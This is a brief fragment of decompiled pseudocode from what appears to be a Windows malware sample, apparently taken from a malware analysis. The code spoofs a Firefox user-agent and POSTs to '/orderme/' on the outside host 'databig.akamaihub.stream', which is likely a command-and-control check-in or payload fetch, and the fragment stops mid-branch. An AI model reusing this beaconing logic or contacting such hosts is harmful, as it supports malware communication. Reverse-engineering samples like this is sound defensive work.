 v16 = this;
v18 = 0;
sprintf(&szObjectName, "/orderme/%s", byte_41D290);
printf("\nThis is http function start this is what is sending %s", &szObjectName);
Sleep(0xBB8u);
dwNumberOfBytesToRead = 0;
hInternet = InternetOpenA("Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0", 1u, 0, 0, 0);
v20 = InternetConnectA(hInternet, "databig.akamaihub.stream", 0x1BBu, 0, 0, 3u, 0, 0);
Buffer = 77607168;
v1 = HttpOpenRequestA(v20, "POST", &szObjectName, 0, 0, "*/*", 0x800000u, 0);
InternetSetOptionA(v1, 0x1Fu, &Buffer, 5u);
HttpSendRequestA(v1, 0, 0, 0, 0);
dwBufferLength = 10;
for ( i = malloc(0xBu); !HttpQueryInfoA(v1, 0x16u, i, &dwBufferLength, 0); i = malloc(dwBufferLength + 1) )
{
if ( GetLastError() != 122 )
break;
free(i);
}
*(i + dwBufferLength) = 0;
Sleep(0x1388u);
v34 = 15;
v33 = 0;
LOBYTE(v32) = 0;
sub_403F70(i, &v32, i + strlen(i), v20);
v42 = 0;
free(i);
if ( sub_402E20(&v32, "Content-Type: application", 25) != -1 )
{
printf("This is application");